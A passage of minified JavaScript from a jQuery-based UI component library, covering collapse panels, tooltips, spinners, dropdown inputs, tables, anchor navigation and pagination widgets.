t=this.$element.height();this.$element.trigger("beforeHide").height(t).removeClass("por-collapse").addClass("collapsing").trigger("beginHide");var i=(0,s.getTransitionDurationFromElement)(this.$element.get(0));this.$element.one("transitionend",(function(){e.isTransitioning=!1,e.$element.removeClass("show collapsing").addClass("por-collapse").trigger("hidden")})).transitionEndEmulator(i).height("")}}},{key:"toggle",value:function(){this.$element.hasClass("show")?this.hide():this.show()}}]),e}();$.fn.porCollapse=function(e){return this.each((function(t,i){var n=$(i),o=n.data("por.collapse");o||n.data("por.collapse",o=new l(i)),"string"==typeof e&&o[e]()}))},$(document).on("click.por.collapse",'[data-toggle="por-collapse"]',(function(e){e.preventDefault();var t=$(this),i=t.attr("data-target")||t.attr("href"),n=i?$(i):t.closest(".por-collapse-container").children(".por-collapse");if(n.porCollapse("toggle"),!n.hasClass("show")){var o=t.closest(".por-collapse-container[data-hide-siblings]");o.length>0&&o.siblings(".por-collapse-container").children(".por-collapse.show").porCollapse("hide")}}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$breadCrumbItem",void 0),this.$element=$(t),this.$breadCrumbItem=this.$element.find(".por-breadcrumb-item")}return(0,r.default)(e,[{key:"ellipsis",value:function(){this.$element.attr("title")||this.$element.attr("title",this.$element.text()),this.$element.addClass("por-tips")}}]),e}();$.fn.porBreadCrumb=function(e){return this.each((function(t,i){var n=(0,s.createInstance)(i,l,"por.breadCrumb");"string"==typeof e&&n[e]()}))},$(document).on("mouseenter",".por-breadcrumb-item a",(function(){this.clientWidth<this.scrollWidth&&$(this).porBreadCrumb("ellipsis")}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){var i=this;(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$moreBtn",void 0),(0,a.default)(this,"$content",void 0),this.$element=$(t),this.$element.hasClass("por-checkbox-card-group")&&(this.updateCollapse(),$(window).on("resize",(function(){i.updateCollapse()}))),this.fit()}return(0,r.default)(e,[{key:"getVal",value:function(){var e=this.$element.find('input[type="radio"]');if(e.length>0)return e.filter(":checked").val();var t=[];return this.$element.find('input[type="checkbox"]:checked').each((function(e,i){t.push($(i).val())})),t}},{key:"getText",value:function(){var e=this.$element.find('input[type="radio"]');if(e.length>0)return e.filter(":checked").closest("label,.por-radio-btn,.por-radio-card,.por-checkbox-card").text().trim();var t=[];return this.$element.find('input[type="checkbox"]:checked').each((function(e,i){t.push($(i).closest("label,.por-radio-btn,.por-radio-card,.por-checkbox-card").text().trim())})),t}},{key:"toggle",value:function(){this.$element.toggleClass("open")}},{key:"updateCollapse",value:function(){this.$content||(this.$content=this.$element.find(".por-checkbox-card-group-content")),this.$content.height()>132?(this.$moreBtn||this._initMore(),this.$element.addClass("por-checkbox-card-group-collapse")):this.$element.removeClass("por-checkbox-card-group-collapse")}},{key:"_initMore",value:function(){var e=this;if(this.$element.hasClass("por-checkbox-card-group")){var t=this.$element.find(".por-checkbox-card-group-more");0===t.length&&(t=$('<div class="por-checkbox-card-group-more u-icon u-icon-down"></div>').prependTo(this.$element)),this.$moreBtn=t,t.on("click",(function(){e.toggle()}))}}},{key:"fit",value:function(){if(this.$element.hasClass("por-radio-btn-group-fit")){var e=0;this.$element.find(".por-radio-btn").each((function(){var t=$(this).outerWidth();t>e&&(e=t)})).each((function(){$(this).outerWidth(e)}))}}}]),e}();$.fn.porCheckboxGroup=function(e,t){return"getVal"===e||"getText"===e?(0,s.createInstance)(this.get(0),l,"por.checkboxGroup")[e](t):this.each((function(i,n){var o=(0,s.createInstance)(n,l,"por.checkboxGroup");"string"==typeof e&&o[e](t)}))},$.fn.porCheckboxGroup.Constructor=l,$(document).ready((function(){$(".por-radio-btn-group-fit,.por-checkbox-card-group").porCheckboxGroup()}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"value",void 0),(0,a.default)(this,"max",void 0),(0,a.default)(this,"min",void 0),(0,a.default)(this,"step",void 0),(0,a.default)(this,"autoFix",void 0),this.$element=$(t),this._init()}return(0,r.default)(e,[{key:"_init",value:function(){var e=this,t=this.$element.find("input");this.max=t.attr("max")&&parseInt(t.attr("max"),10),this.min=t.attr("min")&&parseInt(t.attr("min"),10),this.step=t.attr("step")&&parseInt(t.attr("step"),10)||1,this.autoFix="false"!==t.attr("autofix"),this.value=this.fixValue(t.val()),this.setAddDisable(this.value===this.max),this.setMinusDisable(this.value===this.min),this.updateValue(),t.on("change",(function(){e.value=e.fixValue(t.val()),e.updateValue()}))}},{key:"fixValue",value:function(e){var t=parseInt(String(e).match(/^(\-|\+)?\d+$/)?String(e):String(this.min),10);return t<this.min?t=this.min:t>this.max?t=this.max:(t-this.min)%this.step!=0&&this.autoFix&&(t=Math.round((t-this.min)/this.step)*this.step+this.min),t}},{key:"add",value:function(){if(this.max&&this.value+this.step>this.max)return this.value=this.max,void this.updateValue();this.value+=this.step,this.updateValue()}},{key:"minus",value:function(){if(this.min&&this.value-this.step<this.min)return this.value=this.min,void this.updateValue();this.value-=this.step,this.updateValue()}},{key:"setMax",value:function(e){this.max=e}},{key:"setMin",value:function(e){this.min=e}},{key:"updateValue",value:function(){this.value>this.max||this.value<this.min||(this.$element.find("input").val(this.value),this.setAddDisable(this.value===this.max),this.setMinusDisable(this.value===this.min))}},{key:"getVal",value:function(){return this.$element.find("input").val()}},{key:"setVal",value:function(e){this.value=e,this.$element.find("input").val(this.value)}},{key:"setAddDisable",value:function(e){e?this.$element.find(".por-number-picker-add").addClass("disabled"):this.$element.find(".por-number-picker-add").removeClass("disabled")}},{key:"setMinusDisable",value:function(e){e?this.$element.find(".por-number-picker-minus").addClass("disabled"):this.$element.find(".por-number-picker-minus").removeClass("disabled")}}]),e}();$.fn.porSpinner=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];if("getVal"===e){var o=(0,s.createInstance)(this.get(0),l,"por.spinner");return o[e]()}return this.each((function(t,n){var o=(0,s.createInstance)(n,l,"por.spinner");"string"==typeof e&&o[e].apply(o,i)}))},$.fn.porSpinner.Constructor=l;$(document).on("click.por.spinner",".por-number-picker-input",(function(e){$(e.target).closest(".por-number-picker-wrapper").porSpinner("getVal")})),$(document).on("click.por.spinner",".por-number-picker-minus",(function(e){$(e.target).closest(".por-number-picker-wrapper").porSpinner("minus")})),$(document).on("click.por.spinner",".por-number-picker-add",(function(e){$(e.target).closest(".por-number-picker-wrapper").porSpinner("add")})),$(document).ready((function(){$(".por-number-picker-wrapper").porSpinner(),$(".por-number-input").porSpinner("_init")}));var c=l;t.default=c},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n;n="",$(document).bind("mouseover mouseout mousemove",(function(e){var t=e.pageX,i=e.pageY,o=e.target;if($(o).hasClass("por-tips")){var r=o.title,a=e.originalEvent.type;if("mouseover"===a){if(n=r,o.title="",r)$("<div></div>",{text:r,class:"por-title-tips"}).css({position:"absolute",top:i+10,left:t}).appendTo("body")}else"mouseout"===a?(n&&(o.title=n),$(".por-title-tips").remove()):"mousemove"===a&&$(".por-title-tips").css({top:i+10,left:t})}}));var o=function(e,t){var i,n,o,r,a=$(e),s=!1,l=$.extend({content:"",theme:"light",hasArrow:!0,position:"top",triggerEvent:"mouseenter",maxWidth:"276px"},$.isPlainObject(t)?t:{});switch(l.triggerEvent){case"click":a.on("click",(function(){s?(i.remove(),s=!1):(c(),s=!0)}));break;case"mouseenter":a.on("mouseenter",(function(){s||(c(),s=!0)})),a.on("mouseleave",(function(){s&&(i.remove(),s=!1)}));break;case"focus":a.on("focus",(function(){s||(c(),s=!0)})),a.on("blur",(function(){s&&(i.remove(),s=!1)}))}function c(){i=$('<div class="'+l.position+" "+l.theme+' por-tooltip"><div class="por-tooltip-content"></div><div class="por-tooltip-sqr"></div></div>'),$("body").append(i),n=$(".por-tooltip-content",i),o=$(".por-tooltip-sqr",i),l.content&&n.html(l.content),r=parseFloat(l.maxWidth),!1===isNaN(r)&&n.css("max-width",r-30+"px"),function(){var e,t,n,r,s,c,d,u;if(e={display:"inline-block",left:"",top:"",bottom:"",right:""},t={borderColor:"transparent",left:"",top:"",bottom:"",right:""},n=a.offset().left,r=a.offset().top,s=a.outerWidth(),c=a.outerHeight(),d=i.outerWidth(),u=i.outerHeight(),l.position){if("auto"===l.position){var p=r,h=function(e){for(var t=e[0],i=0;i<e.length;i++)e[i].value>t.value&&(t=e[i]);return t}([{position:"left",value:n},{position:"right",value:document.documentElement.clientWidth-n},{position:"top",value:p},{position:"bottom",value:document.documentElement.clientHeight-s-c}]);l.position=h.position}var f="#FFFFFF";switch("dark"===l.theme&&(f="#333854"),l.position){case"top-left":e.left=n+"px",e.top=r-u-12+"px",t.bottom="-12px",t.left="5px",t.borderColor=f+" transparent transparent transparent";break;case"top":e.left=n+(s-d)/2+"px",e.top=r-u-12+"px",t.bottom="-12px",t.left="calc(50% - 6px)",t.borderColor=f+" transparent transparent transparent";break;case"top-right":e.left=n+(s-d)+"px",e.top=r-u-12+"px",t.bottom="-12px",t.right="5px",t.borderColor=f+" transparent transparent transparent";break;case"left":e.left=n-d-12+"px",e.top=r+(c-u)/2+"px",t.top="calc(50% - 6px)",t.right="-12px",t.borderColor="transparent transparent transparent "+f;break;case"left-top":e.left=n-d-12+"px",e.top=r+"px",t.top="5px",t.right="-12px",t.borderColor="transparent transparent transparent "+f;break;case"left-bottom":e.left=n-d-12+"px",e.top=r+c-u+"px",t.bottom="5px",t.right="-12px",t.borderColor="transparent transparent transparent "+f;break;case"right":e.left=n+s+12+"px",e.top=r+(c-u)/2+"px",t.bottom="calc(50% - 6px)",t.left="-12px",t.borderColor="transparent "+f+" transparent transparent";break;case"right-top":e.left=n+s+12+"px",e.top=r+"px",t.top="5px",t.left="-12px",t.borderColor="transparent "+f+" transparent transparent";break;case"right-bottom":e.left=n+s+12+"px",e.top=r+c-u+"px",t.bottom="5px",t.left="-12px",t.borderColor="transparent "+f+" transparent transparent";break;case"bottom":e.left=n+(s-d)/2+"px",e.top=r+c+12+"px",t.top="-12px",t.left="calc(50% - 6px)",t.borderColor="transparent transparent "+f+" transparent";break;case"bottom-left":e.left=n+"px",e.top=r+c+12+"px",t.top="-12px",t.left="5px",t.borderColor="transparent transparent "+f+" transparent";break;case"bottom-right":e.left=n+s-d+"px",e.top=r+c+12+"px",t.top="-12px",t.right="5px",t.borderColor="transparent transparent "+f+" transparent"}}i.css(e),o.css(t)}(),!1===l.hasArrow&&o.remove(),n.addClass(l.customClass?l.customClass:"")}return{show:function(){c(),a[0].tooltipDom=i,s=!0},hide:function(){a[0].tooltipDom.remove(),s=!1}}};t.default=o},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){if(e&&e.content){var t=e;t.type=t.type||"info";var i=$(t.container||"body"),n=parseInt(t.duration,10),o='<div class="por-tip '.concat(t.type,'">\n                            <div class="por-tip-content">\n                                <div class="por-tip-wenzi">\n                                    <span>').concat(t.content,'</span>\n                                    <span class="por-tip-remove"></span>\n                                </div>\n                            </div>\n                        </div>'),r=$(o);r.find(".por-tip-remove").click((function(){r.remove()})),i.prepend(r),n&&setTimeout((function(){r.remove()}),n)}};t.default=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e){if(e&&e.content){var t,i=e;i.type=i.type||"success";var n=$(i.container||"#content"),o='<div class="por-tip-notice-outContainer">\n        <div class=" por-tip-notice '.concat(i.type,'">\n                            <div class="por-tip-notice-content">\n                                <div class="por-tip-notice-text">\n                                    <span>').concat(i.content,"</span>\n                                </div>\n                            </div>\n                        </div>\n                     </div>"),r=$(o),a=".por-tip-notice-outContainer";null!==(t=n.find(a))&&void 0!==t&&t.length?(n.find(a).each((function(e,t){$(t).remove()})),n.prepend(r)):n.prepend(r),setTimeout((function(){r.remove()}),1200)}};t.default=n},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(2)),a=function e(t){var i=this;(0,o.default)(this,e),(0,r.default)(this,"$element",void 0),this.$element=$(t),this.$element.on("mouseenter",".por-service-table-row .por-service-table-cell",(function(e){var t=$(e.target).closest(".por-service-table-cell").index();0===t&&$(e.target).closest(".por-service-table-coltitle").length>0||(i.$element.find(".por-service-table-cell").removeClass("active"),i.$element.find(".por-service-table-row").each((function(e,i){$(i).find(".por-service-table-cell").eq(t).addClass("active")})))}))};$.fn.porServicetable=function(e){return this.each((function(t,i){var n=$(i),o=n.data("por.collapse");o||n.data("por.collapse",o=new a(i)),"string"==typeof e&&o[e]()}))},$(document).on("mouseenter.por.servicetable",".por-service-table-row",(function(e){e.preventDefault(),$(this).closest(".por-service-table").porServicetable()}));var s=a;t.default=s},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),this.$element=$(t)}return(0,r.default)(e,[{key:"_init",value:function(){var e=this,t=this.$element.find(".por-fixed-table-body thead"),i=this.$element.find(".por-fixed-table-body th");i.not(":first-child").css("width",(this.$element.width()-i.outerWidth())/(i.length-1)),this.$element.find(".por-fixed-table").css("margin-top",-i.outerHeight()),this.$element.find(".por-fixed-table-body").css("height",parseInt(this.$element.data("initialheight"),10)-i.outerHeight());var n=this.$element.find(".por-fixed-table-body").width()-this.$element.find(".por-fixed-table-body .por-fixed-table").width(),o=$('<div class="por-fixed-table-header"><table class="por-fixed-table"><thead>'+t.html()+"</thead></table></div>");this.$element.prepend(o),this.$element.find(".por-fixed-table-header").css("padding-right",n+"px"),t.css("visibility","hidden"),this.$element.find(".por-fixed-table-body").on("scroll",(function(){e.$element.find(".por-fixed-table-header .por-fixed-table").css("left",-e.$element.find(".por-fixed-table-body").scrollLeft()+"px")}))}},{key:"open",value:function(){this.$element.find(".por-fixed-table-header .por-dropdown-container").addClass("open")}},{key:"close",value:function(){this.$element.find(".por-fixed-table-header .por-dropdown-container").removeClass("open")}},{key:"toggle",value:function(e){this.$element.find(".por-fixed-table-header .por-dropdown-container").toggleClass("open",e)}},{key:"choice",value:function(e){var t=$(e);this.close(),t.hasClass("selected")||(t.addClass("selected").siblings().removeClass("selected"),this.$element.trigger("search",[t.html()]))}},{key:"dropdown",value:function(){var e=this;this.$element.on("click",".por-fixed-table-header .por-dropdown-btn",(function(t){e.toggle(),e.$element.find(".por-fixed-table-header .por-dropdown-menu").css({position:"fixed",top:$(t.target).closest(".por-dropdown-container")[0].getBoundingClientRect().top+$(t.target).outerHeight()+10,left:$(t.target).closest(".por-dropdown-container")[0].getBoundingClientRect().left,width:$(t.target).closest(".por-dropdown-container").outerWidth()})}));var t=this;this.$element.on("click",".por-fixed-table-header li",(function(){t.choice(this)})),$(document).on("click",(function(t){$(t.target).closest(".por-fixed-table-header .por-dropdown-container").get(0)!==e.$element.find(".por-fixed-table-header .por-dropdown-container").get(0)&&(e.close(),e.$element.find(".por-fixed-table-header .por-dropdown-container").show())})),$(window).on("scroll",(function(){e.close()}))}}]),e}();$.fn.porFixedtable=function(e,t){if(!e){var i=this.eq(0).data("por.fixedtable");i||this.data("por.fixedtable",i=new s(this)),i._init(),i.dropdown()}return this.each((function(i,n){var o=$(n),r=o.data("por.fixedtable");r||o.data("por.fixedtable",r=new s(n)),"string"==typeof e&&r[e](t)}))},$.fn.porTab.Constructor=s,$(".por-fixed-table-container").porFixedtable("_init").porFixedtable("dropdown");var l=s;t.default=l},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$anchorList",void 0),(0,a.default)(this,"$anchorNav",void 0),(0,a.default)(this,"$anchorSlide",void 0),(0,a.default)(this,"$iconLeft",void 0),(0,a.default)(this,"$iconRight",void 0),this.$element=$(t),this.$anchorList=this.$element.find(".por-anchor-list"),this.$anchorNav=this.$element.find(".por-anchor-nav"),this.$anchorSlide=this.$element.find(".por-anchor-slide"),this.$iconLeft=this.$element.find(".u-icon-left"),this.$iconRight=this.$element.find(".u-icon-right")}return(0,r.default)(e,[{key:"init",value:function(){var e=this,t=0,i=0;this.$anchorSlide.each((function(e,i){t+=$(i).outerWidth(!0)})),this.$anchorList.width(t),t>this.$anchorNav.width()&&this.$iconRight.removeClass("por-anchor-disabled"),this.$iconRight.click((function(){i++,e.$anchorSlide.eq(i)[0].offsetLeft+e.$anchorNav.innerWidth()>=e.$anchorList.width()?(e.$anchorList.stop(!0).animate({left:-(e.$anchorList.width()-e.$anchorNav.width())+"px"}),e.$iconRight.addClass("por-anchor-disabled"),e.$iconLeft.removeClass("por-anchor-disabled")):(e.$anchorList.stop(!0).animate({left:-e.$anchorSlide.eq(i)[0].offsetLeft+"px"}),e.$iconLeft.removeClass("por-anchor-disabled"))})),this.$iconLeft.click((function(){0===i?(e.$anchorList.stop(!0).animate({left:0}),e.$iconLeft.addClass("por-anchor-disabled"),e.$iconRight.removeClass("por-anchor-disabled")):(e.$anchorSlide.eq(i)[0].offsetLeft>-parseInt(e.$anchorList.css("left"),10)&&i--,e.$anchorList.stop(!0).animate({left:-parseInt(e.$anchorSlide.eq(i)[0].offsetLeft,10)+"px"}),e.$iconRight.removeClass("por-anchor-disabled"),i--)}))}},{key:"show",value:function(e){var t=this.$anchorSlide.filter(".active"),i=this.$anchorSlide.eq(e);i.hasClass("active")||(this.$element.trigger("beforeInactivate").find(t).removeClass("active").end().trigger("afterInactivate"),this.$element.trigger("beforeActivate").find(i).addClass("active").end().trigger("beforeActivate"))}}]),e}();(0,a.default)(s,"scrollElement",void 0);$.fn.porAnchor=function(e,t){if(!e){var i=this.eq(0).data("por.anchor");i||this.data("por.anchor",i=new s(this)),i.init()}return this.each((function(i,n){var o=$(n),r=o.data("por.anchor");r||o.data("por.anchor",r=new s(n)),"string"==typeof e&&r[e](t)}))},$.fn.porAnchor.Constructor=s;$(".por-anchor").porAnchor("init"),$(document).on("click.por.anchor",".por-anchor a",(function(e){var t=$(e.target),i=t.closest("a").index();t.closest(".por-anchor").porAnchor("show",i)})),$(document).ready((function(){setTimeout((function(){var e=$._data(document.body,"events");e&&e.click&&Array.from(e.click).forEach((function(e){-1!==['.por-anchor-list a[href="#toTop"]','.por-anchor-list a[href^="#"]'].indexOf(e.selector)&&$(document.body).off("click",e.handler)}))}),0),$(document).on("click.por",'.por-anchor-list a[href^="#"]',(function(e){e.preventDefault();var t=$(this).attr("href");if("#"!==t){var i,n=$("#header").outerHeight();if("#toTop"===t)i=0;else{var o=$(t);if(0===o.length&&(o=$('[name="'.concat(t.substring(1),'"]'))),0===o.length)return;i=o.offset().top-n}(s.scrollElement?$(s.scrollElement):$("body,html")).stop().animate({scrollTop:i},500)}}))}));var l=s;t.default=l},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"thisInputComponent",this),(0,a.default)(this,"value",void 0),(0,a.default)(this,"max",void 0),(0,a.default)(this,"min",void 0),this.$element=$(t)}return(0,r.default)(e,[{key:"_init",value:function(){this.$element.find("input").prop("disabled")&&this.$element.addClass("disabled")}},{key:"initMinMax",value:function(){var e=this,t=this.$element;this.max=t.attr("max")&&parseInt(t.attr("max"),10),this.min=t.attr("min")&&parseInt(t.attr("min"),10),this.value=t.val()&&parseInt(t.val(),10),t.on("change",(function(){var i=parseInt(t.val(),10);i<=e.max&&i>=e.min||!i?e.value=i:i>e.max?e.value=e.max:i<e.min&&(e.value=e.min),e.value>e.max||e.value<e.min||t.val(e.value)}))}},{key:"getVal",value:function(){return this.$element.find("input").val()}},{key:"createOptions",value:function(e){for(var t="",i=0;i<e.length;i++)t+='<li data-index="'+e[i].key+'">'+e[i].value+"</li>";this.$element.append('<ul class="por-input-option-list por-scrollbar-s">'+t+"</ul>"),this.action()}},{key:"open",value:function(){this.$element.addClass("open")}},{key:"close",value:function(){this.$element.removeClass("open")}},{key:"toggle",value:function(e){this.$element.toggleClass("open",e)}},{key:"choice",value:function(e){var t=$(e),i=this.$element.find(".por-text-input");this.close(),t.hasClass("selected")||(t.addClass("selected").siblings().removeClass("selected"),i.val(t.html()),this.$element.trigger("change"))}},{key:"action",value:function(){var e=this;this.$element.find(".por-input-option-list");var t=this.$element.find("input"),i=this.$element.find(".por-input-option-list li");t.keyup((function(){var n=$.trim(t.val()).toLocaleLowerCase();n||i.show(),i.each((function(e,t){$(t).hide(),$.trim($(t).html()).toLocaleLowerCase().indexOf(n)>=0&&$(t).show()})),e.$element.trigger("change")})),this.$element.on("focus",".por-text-input",(function(){e.toggle()}));var n=this.thisInputComponent;this.$element.on("click",".por-input-option-list > li",(function(){n.choice(this)})),$(document).on("click",(function(t){$(t.target).closest(".por-input-dropdown").get(0)!==e.$element.get(0)&&(e.close(),e.$element.find(".por-input-option-list > li").show())}))}}]),e}();$.fn.porInput=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];if("getVal"===e){var o=(0,s.createInstance)(this.get(0),l,"por.input");return o[e]()}return this.each((function(t,n){var o=(0,s.createInstance)(n,l,"por.input");"string"==typeof e&&o[e].apply(o,i)}))},$.fn.porInput.Constructor=l,$(document).ready((function(){$(".por-input-dropdown").porInput("_init"),$(".por-number-input").porInput("initMinMax")}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$textArea",void 0),(0,a.default)(this,"$word",void 0),this.$element=$(t),this.$textArea=this.$element.find("textarea"),this.$word=this.$element.find(".por-textarea-word"),this.statInputNum()}return(0,r.default)(e,[{key:"getVal",value:function(){return this.$element.find("textarea").val()}},{key:"statInputNum",value:function(){var e=this.$textArea.val().length;this.$word.text(e),e>=190?this.$word.addClass("por-textarea-word-warn"):this.$word.removeClass("por-textarea-word-warn"),e>=200?this.$word.addClass("por-textarea-word-error"):this.$word.removeClass("por-textarea-word-error")}}]),e}();$.fn.porTextarea=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];if("getVal"===e){var o=(0,s.createInstance)(this.get(0),l,"por.textarea");return o[e]()}return this.each((function(t,n){var o=(0,s.createInstance)(n,l,"por.textarea");"string"==typeof e&&o[e].apply(o,i)}))},$.fn.porTextarea.Constructor=l,$(".por-textarea-wrap").porTextarea(),$(document).on("input.por.textarea propertychange.por.textarea",".por-textarea-wrap",(function(){$(this).porTextarea("statInputNum")}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(5)),r=n(i(1)),a=n(i(3)),s=n(i(2)),l=i(4);function c(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function d(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?c(Object(i),!0).forEach((function(t){(0,s.default)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):c(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}i(32);var u="left",p="right",h="both",f="none",v={zh:"zh",en:"en",es:"es"},g={zh:{total:"总条数：",go:"跳转"},en:{total:"Total Records: ",go:"GO"},es:{total:"Total Records: ",go:"Ir"}},m={dynamic:!1,lang:v.zh,current:1,total:0},b=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,r.default)(this,e),(0,s.default)(this,"$element",void 0),(0,s.default)(this,"dynamic",void 0),(0,s.default)(this,"current",void 0),(0,s.default)(this,"pagesNumber",void 0),(0,s.default)(this,"isSelectPage",void 0),(0,s.default)(this,"options",void 0),this.$element=$(t),this.options=d(d({},m),i),this.current=this.options.current,this.dynamic=this.options.dynamic,this.pagesNumber=this.dynamic?this.options.pagesNumber:this.options.hrefs.length,this.isSelectPage=this.$element.hasClass("por-pagination-select"),this._init()}return(0,a.default)(e,[{key:"_init",value:function(){var e=this;if(this.pagesNumber<=0?this.$element.html(""):this.$element.html(this._buildHTML()),this.$element.on("keydown",".por-page-m-go",(function(e){13===e.originalEvent.keyCode&&(e.preventDefault(),$(e.currentTarget).closest("form").trigger("_submit"))})),this.$element.on("keydown",".por-page-to",(function(e){13===e.originalEvent.keyCode&&(e.preventDefault(),$(e.delegateTarget).trigger("_goto"))})),this.$element.on("click",".por-page-btn",(function(e){$(e.delegateTarget).trigger("_goto")})),this.options.dynamic){if(this.$element.on("click",".por-page-link",(function(t){var i=$(t.currentTarget),n=i.parent(),o=e.current;n.is(".active,.disabled")||(n.hasClass("por-page-item-prev")?o--:n.hasClass("por-page-item-next")?o++:o=n.hasClass("por-page-item-first")?1:n.hasClass("por-page-item-last")?e.pagesNumber:parseInt(i.text()),e.goto(o,!0))})),this.isSelectPage)this.$element.on("change",".por-page-select",(function(t){var i=$(t.currentTarget),n=parseInt(i.porSelect("getVal"));e.goto(n,!0)}));else{var t=this.$element.find(".por-page-to");this.$element.on("_goto",(function(){var i=t.val(),n=parseInt(i);e.goto(n,!0)}))}this.$element.on("_submit","form",(function(t){var i=$(t.currentTarget).find(".por-page-m-go").val(),n=parseInt(i);n&&e.goto(n,!0)}))}else{var i=this.$element.find(".por-page-btn"),n=this.options.hrefs;this.$element.on("input",".por-page-to",(function(t){var o=$(t.currentTarget).val(),r=parseInt(o);r&&r>0&&r!==e.current&&r<=n.length?i.attr("href",n[r-1]):i.removeAttr("href")})),this.$element.on("change",".por-page-select",(function(t){var i=$(t.currentTarget),n=parseInt(i.porSelect("getVal"));e._gotoHref(n)})),this.$element.on("_submit","form",(function(t){var i=$(t.currentTarget).find(".por-page-m-go").val(),n=parseInt(i);e._gotoHref(n)}));var o=this.$element.find(".por-page-to");this.$element.on("_goto",(function(){var t=o.val(),i=parseInt(t);e._gotoHref(i)}))}}},{key:"goto",value:function(e,t){e&&e>0&&e!==this.current&&e<=this.pagesNumber&&(this.current=e,this._resetPageItems(),t&&this.$element.trigger("goto",e))}},{key:"prev",value:function(){this.goto(this.current-1)}},{key:"next",value:function(){this.goto(this.current+1)}},{key:"first",value:function(){this.goto(1)}},{key:"last",value:function(){this.goto(this.pagesNumber)}},{key:"getCurrentPage",value:function(){return this.current}},{key:"_gotoHref",value:function(e){if(e&&this.current!==e){var t=this.options.hrefs[e-1];t&&(window.location.href=t)}}},{key:"_resetPageItems",value:function(){this.isSelectPage?(this.$element.find(".por-select").porSelect("choice",this.current-1),this.$element.find(".por-page-item-prev,.por-page-item-first").toggleClass("disabled",this.current<=1),this.$element.find(".por-page-item-next,.por-page-item-last").toggleClass("disabled",this.current===this.pagesNumber)):this.$element.children(".por-page-list").html(this._buildPageItemsHTML())}},{key:"_buildHTML",value:function(){var e=this.options.lang,t="string"==typeof e?g[e]:e,i='<span class="por-page-total">'.concat((0,l.escapeHTML)(t.total)).concat((0,l.escapeHTML)(String(this.options.total)),"</span>"),n=this.isSelectPage?"":'<input type="text" class="por-page-to"><a class="por-page-btn">'.concat((0,l.escapeHTML)(t.go),"</a>");return i+this._buildPageListHTML()+n}},{key:"_buildPageListHTML",value:function(){return'<ul class="por-page-list">'.concat(this._buildPageItemsHTML(),"</ul>")}},{key:"_buildPageItemsHTML",value:function(){var e=this.current,t=this.options.dynamic?[]:this.options.hrefs,i=this.pagesNumber,n="",o='\n            <li class="por-page-item por-page-item-first'.concat(1===e?" disabled":"",'">\n                <a').concat(e>1&&t[0]?' href="'.concat((0,l.escapeHref)(t[0]),'"'):"",' class="por-page-link u-icon u-icon-double-left"></a>\n            </li>\n            <li class="por-page-item por-page-item-prev').concat(1===e?" disabled":"",'">\n                <a').concat(e>1&&t[e-2]?' href="'.concat((0,l.escapeHref)(t[e-2]),'"'):"",' class="por-page-link u-icon u-icon-left"></a>\n            </li>\n            <li class="por-page-item por-page-item-m-to">\n                <form action method="get">\n                    <input type="text" class="por-page-m-go" value="').concat(e,'">\n                    <span>/').concat(i,"</span>\n                </form>\n            </li>"),r='\n            <li class="por-page-item por-page-item-next'.concat(e===i?" disabled":"",'">\n                <a').concat(e<i&&t[e]?' href="'.concat((0,l.escapeHref)(t[e]),'"'):"",' class="por-page-link u-icon u-icon-right"></a>\n            </li>\n            <li class="por-page-item por-page-item-last').concat(e===i?" disabled":"",'">\n                <a').concat(e<i&&t[i-1]?' 